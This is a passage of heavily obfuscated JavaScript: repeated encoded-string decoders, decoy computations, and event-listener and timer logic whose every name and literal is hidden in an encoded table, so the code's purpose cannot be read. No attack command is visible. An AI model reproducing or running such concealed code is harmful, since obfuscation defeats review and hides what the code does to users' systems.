__Buffer=__globalObject.length,__Array,__TextDecoder,__Uint8Array,utf8ArrayToStr;d2YqB4M(__Array=[],__TextDecoder=EGrQwN[0],__Uint8Array=EGrQwN[0],__globalObject.sort((__globalObject,__Buffer)=>__globalObject-__Buffer));for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){if(utf8ArrayToStr>EGrQwN[0]&&__globalObject[utf8ArrayToStr]===__globalObject[utf8ArrayToStr-EGrQwN[1]])continue;d2YqB4M(__TextDecoder=utf8ArrayToStr+EGrQwN[1],__Uint8Array=__Buffer-EGrQwN[1]);while(__TextDecoder<__Uint8Array)if(__globalObject[utf8ArrayToStr]+__globalObject[__TextDecoder]+__globalObject[__Uint8Array]<EGrQwN[0]){__TextDecoder++}else if(__globalObject[utf8ArrayToStr]+__globalObject[__TextDecoder]+__globalObject[__Uint8Array]>EGrQwN[0]){__Uint8Array--}else{__Array.push([__globalObject[utf8ArrayToStr],__globalObject[__TextDecoder],__globalObject[__Uint8Array]]);while(__TextDecoder<__Uint8Array&&__globalObject[__TextDecoder]===__globalObject[__TextDecoder+EGrQwN[1]])__TextDecoder++;while(__TextDecoder<__Uint8Array&&__globalObject[__Uint8Array]===__globalObject[__Uint8Array-EGrQwN[1]])__Uint8Array--;d2YqB4M(__TextDecoder++,__Uint8Array--)}}return __Array};console.log(__globalObject)}if(__Uint8Array[__TextDecoder(437)]){return}const __Array=()=>{function __Buffer(__Buffer){var __Array="nsGEfUJFMtoYHkWNjTdDKmXieZpcObhPRCLBIqgQrSlA@*a7y0$}x;:3z/,_6|<u.52+]4>[9(#=1!?8wv{~&`)%\"^V",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __Array(__Array){if(typeof keqObU[__Array]===EGrQwN[5]){return keqObU[__Array]=__Buffer(SQuf31b[__Array])}return keqObU[__Array]}if(__globalObject[__Array(EGrQwN[93])]&&__globalObject[__Array(EGrQwN[93])][__Array(439)]>EGrQwN[0]){function __TextDecoder(__Buffer){var __Array="GFKeQ,(?0|5Wkr$H@PEYR!n.mpt)X/>7LuO^xV%D89}dj:ZIT6c2ybiq<C_s1#*No{`BfgSUzhAlM~J\"a;4v+]w&=3[",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function utf8ArrayToStr(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__TextDecoder(SQuf31b[__Buffer])}return keqObU[__Buffer]}const kWpJIKf=ips[utf8ArrayToStr(440)](utf8ArrayToStr(441));if(kWpJIKf){function EeEjhY(__Buffer){var __Array="|fPpSrX0C!e7B%65wx\"jiER[T<~,>vgY2nd`+u{@FV]JL$/*)hbO^qsW1N3(ycGz4l_8H.aUt:QIo9#MK?k=&ZA;}mD",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function i3TcnCB(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=EeEjhY(SQuf31b[__Buffer])}return keqObU[__Buffer]}const T_0xu9v=kWpJIKf[i3TcnCB(442)](EGrQwN[180])[i3TcnCB(443)](__Buffer=>{return parseInt(__Buffer[i3TcnCB(444)](),EGrQwN[77])});__globalObject[i3TcnCB(EGrQwN[94])]=__globalObject[i3TcnCB(EGrQwN[94])][i3TcnCB(446)](__Buffer=>{return!T_0xu9v[i3TcnCB(447)](__Buffer[i3TcnCB(448)])})}if(!__Uint8Array[utf8ArrayToStr(449)][utf8ArrayToStr(450)]){__globalObject[utf8ArrayToStr(451)]=__globalObject[utf8ArrayToStr(452)+EGrQwN[51]][utf8ArrayToStr(453)](__Buffer=>{function __Array(__Buffer){var __Array="M}e1&Am{0kv:qBhy3C\"sx*Z8<V7P,!=^#c5Y)NSIt~Do4G?|wzQpbE2J/r@>_RW9u`O(F.+][L6n$;%gKafXidjHTUl",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __TextDecoder(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__Array(SQuf31b[__Buffer])}return keqObU[__Buffer]}return __Buffer[__TextDecoder(EGrQwN[95])]!==__TextDecoder(455)&&__Buffer[__TextDecoder(EGrQwN[95])]!==__TextDecoder(456)})}}__Uint8Array[__Array(457)+__Array(458)](__globalObject)};__Uint8Array[__TextDecoder(459)]?setTimeout(()=>{function __globalObject(__globalObject){var __Buffer="ICW8sauR]HJ^v<6mi3K@wg7lD!+}{ONphT\"QoZ.B=>FzV_rj)x%1Udq:;0S/fc,~#b5ty*k&XnLA?e(P4G$2ME9|`[Y",__Array,__TextDecoder,__Uint8Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Array=""+(__globalObject||""),__TextDecoder=__Array.length,__Uint8Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__TextDecoder;i3TcnCB++){var T_0xu9v=__Buffer.indexOf(__Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Uint8Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Uint8Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Uint8Array)}function __Buffer(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__globalObject(SQuf31b[__Buffer])}return keqObU[__Buffer]}d2YqB4M(__Array(),__Uint8Array[__Buffer(460)]=EGrQwN[19])},EGrQwN[96]):__Array()}));if(this[__TextDecoder(461)][__TextDecoder(462)]){function CvWTPBu(__globalObject){var __TextDecoder="b+AWuqBz@NhrJ,`9Dg{aE8I[s3$S7<jt(c*^x]0v%>dPX=;LCKFwi}y)MO5R~p&QY1#ZH4.fGe|2VnkTU\"om6!:?_/l",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function OXP_4xg(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=CvWTPBu(SQuf31b[__globalObject])}return keqObU[__globalObject]}d2YqB4M(this[OXP_4xg(EGrQwN[99])][EGrQwN[22]](OXP_4xg(464),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="zkFatYVNDAQLrWgMSGbRJlEXOhepIUisd+BTPmHj=1?7v5`^9#_)[y36<!/u:2(x\"@>&]*$fq.0}w4;{oC|,~Zn%8Kc",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__Uint8Array,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],__Uint8Array=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(__Uint8Array<EGrQwN[0]){__Uint8Array=T_0xu9v}else{d2YqB4M(__Uint8Array+=T_0xu9v*EGrQwN[12],kWpJIKf|=__Uint8Array<<EeEjhY,EeEjhY+=(__Uint8Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);__Uint8Array=-EGrQwN[1]}}if(__Uint8Array>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|__Uint8Array<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(__Uint8Array[__Buffer(465)]){return}const __Array=__globalObject[__Buffer(466)],utf8ArrayToStr=__Uint8Array[__Buffer(467)](__globalObject[EGrQwN[97]],__Array[__Buffer(468)]);if(this[__Buffer(EGrQwN[98])][utf8ArrayToStr]){this[__Buffer(EGrQwN[98])][utf8ArrayToStr][__Buffer(470)]=Date[__Buffer(471)]()}else{function kWpJIKf(__globalObject){var __TextDecoder="u4^+~v;w\".x89A7Q,k*=]/HVOelBy>U@&L60zJXjY2?:(t){CMEG5%dIci1hqfgDFSo$mpb<nWaRTP3#_rK!s[Z}`N|",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__Uint8Array,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],__Uint8Array=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(__Uint8Array<EGrQwN[0]){__Uint8Array=T_0xu9v}else{d2YqB4M(__Uint8Array+=T_0xu9v*EGrQwN[12],kWpJIKf|=__Uint8Array<<EeEjhY,EeEjhY+=(__Uint8Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);__Uint8Array=-EGrQwN[1]}}if(__Uint8Array>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|__Uint8Array<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function EeEjhY(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=kWpJIKf(SQuf31b[__globalObject])}return keqObU[__globalObject]}this[__Buffer(472)+__Buffer(473)+EGrQwN[100]][utf8ArrayToStr]={[__Buffer(474)]:utf8ArrayToStr,[__Buffer(475)]:__globalObject[EGrQwN[97]],[__Buffer(476)]:__Array[EeEjhY(477)],[EeEjhY(478)]:__Array[EeEjhY(479)]+"",[EeEjhY(480)]:__Array[EeEjhY(481)],[EeEjhY(482)]:Date[EeEjhY(483)]()}}d2YqB4M(__Uint8Array[__Buffer(484)][__Buffer(485)]=EGrQwN[0],this[__Buffer(486)]({[__Buffer(487)+EGrQwN[137]]:this[__Buffer(EGrQwN[98])]}))}),this[OXP_4xg(EGrQwN[99])][EGrQwN[22]](OXP_4xg(488),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="#190*$v/\"8}u+C>~]bjNXomfxB(z{a|4p;tZ2U,3!`SPc7dy<DVq):Th%=[enJ?HAk^5.Q_OL&w@KEMIRglFGWi6Ysr",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Uint8Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Uint8Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Uint8Array)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(__Uint8Array[OXP_4xg(489)]){return}const __Array=__Uint8Array[OXP_4xg(490)](__globalObject[EGrQwN[97]],__globalObject[OXP_4xg(491)][__Buffer(492)]);d2YqB4M(delete this[__Buffer(493)][__Array],this[__Buffer(494)+__Buffer(495)+EGrQwN[30]]({[__Buffer(496)]:this[__Buffer(497)+__Buffer(498)+EGrQwN[100]]}))}))}},[__String(499)](__globalObject,__TextDecoder){const __Uint8Array=!isNaN(parseInt(__globalObject,EGrQwN[77]));return __Uint8Array?__String(500)+__globalObject:__String(501)+__TextDecoder},[__String(502)+__String(503)](){const __globalObject=this;if(__globalObject[__String(504)+__String(505)+EGrQwN[101]]){if(__String(506)in m0zbLBZ){__TextDecoder()}function __TextDecoder(){function __globalObject(__globalObject){return __globalObject[EGrQwN[1]]*EGrQwN[103]+(__globalObject[EGrQwN[0]]<EGrQwN[0]?EGrQwN[102]|__globalObject[EGrQwN[0]]:__globalObject[EGrQwN[0]])}function __TextDecoder(__globalObject){switch(((__globalObject&EGrQwN[102])!==EGrQwN[0])*EGrQwN[1]+(__globalObject<EGrQwN[0])*EGrQwN[66]){case EGrQwN[0]:return[__globalObject%EGrQwN[102],Math.trunc(__globalObject/EGrQwN[103])];case EGrQwN[1]:return[__globalObject%EGrQwN[102]-EGrQwN[102],Math.trunc(__globalObject/EGrQwN[103])+EGrQwN[1]];case EGrQwN[66]:return[((__globalObject+EGrQwN[102])%EGrQwN[102]+EGrQwN[102])%EGrQwN[102],Math.round(__globalObject/EGrQwN[103])];case EGrQwN[65]:return[__globalObject%EGrQwN[102],Math.trunc(__globalObject/EGrQwN[103])]}}let __Uint8Array=__globalObject([EGrQwN[66],EGrQwN[67]]),__Buffer=__globalObject([EGrQwN[1],EGrQwN[66]]),__String=__Uint8Array+__Buffer,keqObU=__String-__Buffer,SQuf31b=keqObU*EGrQwN[66],__Array=SQuf31b/EGrQwN[66];d2YqB4M(console.log(__TextDecoder(__String)),console.log(__TextDecoder(keqObU)),console.log(__TextDecoder(SQuf31b)),console.log(__TextDecoder(__Array)))}return}ips[__String(EGrQwN[205])]()(__globalObject[__String(EGrQwN[104])]+__String(508))[__String(EGrQwN[206])](function(__globalObject){})},[__String(510)](){function __globalObject(__globalObject){var __TextDecoder="sAFiLTItHbPKqQNcZrUYBGfERnCSDhJgoMVjklOa0dmXWe?u~$\",{`^<_7#.;+3v8]&4/xw2!=9%5:[>*)(@6y1}|pz",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(clearTimeout(self[__String(EGrQwN[364])]),this[__String(EGrQwN[105])]=__String(EGrQwN[106]),this[__String(EGrQwN[62])]=EGrQwN[19],this[__String(EGrQwN[107])]=EGrQwN[19],this[__String(EGrQwN[190])](),this[__String(514)+EGrQwN[51]](),console[__TextDecoder(515)](__TextDecoder(516)))},[__String(EGrQwN[189])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder=":^}[23(/jmYfobXSr5@VDG8c|*k&.gli,J~#PE]zWCTNMvU+{axe<6$9>K1Bh!spI?=_\"y0t)OLH%47AwuZ;FRQqn`d",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __Uint8Array(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}const __Buffer=this;if(__Buffer[__String(EGrQwN[108])][__Uint8Array(518)](__Uint8Array(519))[__Uint8Array(520)+"ss"](__Uint8Array(521))&&!__Buffer[__Uint8Array(522)][__Uint8Array(523)]){return EGrQwN[19]}if(__Buffer[__Uint8Array(524)]&&!__Buffer[__Uint8Array(525)]){return EGrQwN[19]}if(__globalObject==EGrQwN[18]){clearTimeout(__Buffer[__Uint8Array(EGrQwN[109])])}__Buffer[__Uint8Array(527)](function(){__Buffer[__Uint8Array(EGrQwN[109])]=setTimeout(function(){__Buffer[__Uint8Array(528)](EGrQwN[18])},__Buffer[__Uint8Array(529)])})},[__String(EGrQwN[427])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="GYTcl9w.>E|j,mC{!o[FAtxsi}ZBf$*gM]h3^/vu:HVOa&SPQ(@yIrn08X%R6Kd\"JDW1+?UNLqk2`#)4b~p7e;=z<_5",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var __globalObject=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Uint8Array(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__String(EGrQwN[279])+utf8ArrayToStr[__Buffer(532)])[__Buffer(533)]==EGrQwN[0]){utf8ArrayToStr[__Buffer(534)]();return EGrQwN[19]}if(utf8ArrayToStr[__Buffer(EGrQwN[110])]){return EGrQwN[19]}utf8ArrayToStr[__Buffer(EGrQwN[110])]=EGrQwN[18];if(utf8ArrayToStr[__Buffer(536)][__Buffer(537)]==__Buffer(538)){__Array=utf8ArrayToStr[__Buffer(EGrQwN[111])]>EGrQwN[0]?utf8ArrayToStr[__Buffer(EGrQwN[112])+EGrQwN[113]]:utf8ArrayToStr[__Buffer(EGrQwN[114])][__Buffer(EGrQwN[115])](__Buffer(543)+__Buffer(544))[__Buffer(545)]()[__Buffer(546)](EGrQwN[97])}else{function kWpJIKf(__TextDecoder){var __Uint8Array="wx549v^!{/#y*$=7\"[P:>EgaD80Qb;c_qKRG.~`euC6d@n}XWs<orfplTJZ2YtO(k3Lz%MNmiAB&hISFj|H)+V1?,U]",__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],kWpJIKf=EGrQwN[0],EeEjhY=EGrQwN[0],i3TcnCB=-EGrQwN[1]);for(T_0xu9v=EGrQwN[0];T_0xu9v<__Array;T_0xu9v++){var __globalObject=__Uint8Array.indexOf(__Buffer[T_0xu9v]);if(__globalObject===-EGrQwN[1])continue;if(i3TcnCB<EGrQwN[0]){i3TcnCB=__globalObject}else{d2YqB4M(i3TcnCB+=__globalObject*EGrQwN[12],kWpJIKf|=i3TcnCB<<EeEjhY,EeEjhY+=(i3TcnCB&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(utf8ArrayToStr.push(kWpJIKf&EGrQwN[3]),kWpJIKf>>=EGrQwN[2],EeEjhY-=EGrQwN[2])}while(EeEjhY>EGrQwN[9]);i3TcnCB=-EGrQwN[1]}}if(i3TcnCB>-EGrQwN[1]){utf8ArrayToStr.push((kWpJIKf|i3TcnCB<<EeEjhY)&EGrQwN[3])}return vO1QRNe(utf8ArrayToStr)}function EeEjhY(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=kWpJIKf(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(EGrQwN[111])]>EGrQwN[0]?utf8ArrayToStr[__Buffer(EGrQwN[112])+EGrQwN[113]]:utf8ArrayToStr[__Buffer(EGrQwN[114])][__Buffer(EGrQwN[115])](__Buffer(547))[EeEjhY(548)]()[EeEjhY(549)](EGrQwN[97])}const 